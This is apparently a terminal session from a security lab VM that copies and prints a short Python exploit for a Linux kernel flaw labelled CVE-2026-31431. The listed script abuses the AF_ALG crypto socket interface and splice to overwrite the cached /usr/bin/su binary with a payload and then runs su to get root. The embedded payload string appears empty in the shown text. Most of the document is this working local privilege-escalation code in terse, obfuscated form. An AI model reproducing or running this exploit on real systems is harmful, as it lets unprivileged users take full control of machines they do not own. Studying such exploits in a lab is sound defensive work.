 lab@copyfail-lab:/mnt/hgfs/copy-fail-CVE-2026-31431$ ls -l /mnt/hgfs/copy-fail-CVE-2026-31431/copy_fail_exp.py
-rwxrwxrwx 1 root root 742 Nov 25 13:37 /mnt/hgfs/copy-fail-CVE-2026-31431/copy_fail_exp.py
lab@copyfail-lab:/mnt/hgfs/copy-fail-CVE-2026-31431$ cp /mnt/hgfs/copy-fail-CVE-2026-31431/copy_fail_exp.py
cp: missing destination file operand after '/mnt/hgfs/copy-fail-CVE-2026-31431/copy_fail_exp.py'
Try 'cp --help' for more information.
lab@copyfail-lab:/mnt/hgfs/copy-fail-CVE-2026-31431$ cp /mnt/hgfs/copy-fail-CVE-2026-31431/copy_fail_exp.py ~/copyfail-lab/
lab@copyfail-lab:/mnt/hgfs/copy-fail-CVE-2026-31431$ sha256sum ~/copyfail-lab/copy_fail_exp.py
87dc9f9f51f91f063f03832486ddfd28ac0866b3e8ffc3805a2db7ada1ef1018  /home/lab/copyfail-lab/copy_fail_exp.py
lab@copyfail-lab:/mnt/hgfs/copy-fail-CVE-2026-31431$ nl -ba ~/copyfail-lab/copy_fail_exp.py
1 #!/usr/bin/env python3
2 import os as g,zlib,socket as s
3 def d(x):return bytes.fromhex(x)
4 def c(f,t,c):
5  a=s.socket(38,5,0);a.bind(("aead","authencesn(hmac(sha256),cbc(aes))"));h=279;v=a.setsockopt;v(h,1,d('0800010000000010'+'0'*64));v(h,5,None,4);u,_=a.ac
cept();o=t+4;i=d('00');u.sendmsg([b"A"*4+c],[(h,3,i*4),(h,2,b'\x10'+i*19),(h,4,b'\x08'+i*3),],32768);r,w=g.pipe();n=g.splice;n(f,w,o,offset_src=0);n(r,u.fileno(
),o)
6  try:u.recv(8+t)
7  except:0
8 f=g.open("/usr/bin/su",0);i=0;e=zlib.decompress(d("
"))
9 while i<len(e):c(f,i,e[i:i+4]);i+=4
10 g.system("su")